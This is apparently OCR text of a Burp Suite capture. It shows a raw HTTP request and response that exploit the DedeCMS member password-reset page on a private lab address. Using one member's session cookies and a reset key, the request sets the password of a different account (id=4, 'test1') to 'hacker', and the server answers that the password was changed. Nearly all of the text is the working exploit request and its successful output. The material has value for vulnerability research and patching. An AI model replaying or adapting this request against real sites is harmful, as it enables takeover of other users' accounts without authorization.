 Go
Cancel
<
>
Target: http://192.168.174.159:88
?
Request
Raw Params Headers Hex
POST /DedeCms/member/resetpassword.php HTTP/1.1
Host: 192.168.174.159:88
Content-Length: 78
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.174.159:88
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/83.0.4103.106 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;
v=b3;q=0.9
Referer: http://192.168.174.159:88/DedeCms/member/resetpassword.php?dopost=getpasswd&id=4&key=anQZXeG5
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=emduo7mh146h781q6mqeedop87; KEY_RANDOMDATA=11857;
ENV_GOBACK_URL=%2FDedeCms%2Fmember%2Fcontent_list.php%3Fchannelid%3D1; last_vtime=1595383134;
last_vtime__ckMd5=7b29906d9c3887af; last_vid=test; last_vid__ckMd5=1b013c69bfab150c; DedeUserID=3;
DedeUserID__ckMd5=e1892b04fde4fd4f; DedeLoginTime=1595383213; DedeLoginTime__ckMd5=15c4f51e1a30a9d1
Connection: close
dopost=getpasswd&setp=2&id=4&userid=test1&key=anQZXeG5&pwd=hacker&pwdok=hacker
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Wed, 22 Jul 2020 02:06:04 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 1153
Connection: close
Content-Type: text/html; charset=utf-8
<html>
<head>
<title>DedeCMS提示信息</title>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
<meta name="renderer" content="webkit">
<meta http-equiv="Cache-Control" content="no-siteapp" /><base target='_self'/>
<style>div{line-height:160%;}</style></head>
<body leftmargin='0' topmargin='0' bgcolor='#FFFFFF'>
<center>
<script>
var pgo=0;
function JumpUrl(){
if(pgo==0){ location='login.php'; pgo=1; }
}
document.write("<br /><div style='width:450px;padding:0px;border:1px solid #DADADA;'><div
style='padding:6px;font-size:12px;border-bottom:1px solid #DADADA;background:#DBEEBD
url(/DedeCms/plus/img/wbg.gif)';'><b>DedeCMS 提示信息！</b></div>");
document.write("<div style='height:130px;font-size:10pt;background:#ffffff'><br />");
document.write("更改密码成功，请牢记新密码");
document.write("<br /><a href='login.php'>如果你的浏览器没反应，请点击这里...</a><br/></div>");
setTimeout('JumpUrl()',1000);</script>
</center>
</body>
</html>